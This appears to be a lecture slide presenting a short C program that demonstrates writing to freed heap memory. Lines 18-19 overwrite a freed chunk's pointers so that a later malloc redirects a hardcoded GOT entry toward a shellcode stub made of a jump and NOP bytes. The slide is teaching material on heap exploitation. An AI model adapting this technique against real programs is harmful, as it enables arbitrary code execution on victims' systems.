 Writing to Freed Memory – Example Program

- 1. static char *GOT_LOCATION = (char *)0x0804c98c;
- 2. static char shellcode[] =
- 3. "\xeb\x0cjump12chars_"
- 4. "\x90\x90\x90\x90\x90\x90\x90\x90"
- 5. int main(void){
- 6. int size = sizeof(shellcode);
- 7. void *shellcode_location;
- 8. void *first,*second,*third,*fourth,*fifth,*sixth;
- 9. shellcode_location = (void *)malloc(size);
- 10. strcpy(shellcode_location, shellcode);
- 11. first = (void *)malloc(256);
- 12. second = (void *)malloc(256);
- 13. third = (void *)malloc(256);
- 14. fourth = (void *)malloc(256);
- 15. free(first);
- 16. free(third);
- 17. fifth = (void *)malloc(128);
- 18. *((void **)(first+0)) = (void *)(GOT_LOCATION-12);
- 19. *((void **)(first+4)) = (void *)shellcode_location;
- 20. sixth = (void *)malloc(256);
- 21. strcpy(fifth, "something");
- 22. return 0;
- 23. }

write to the first chunk on lines 18-19 after it has been freed on line 15.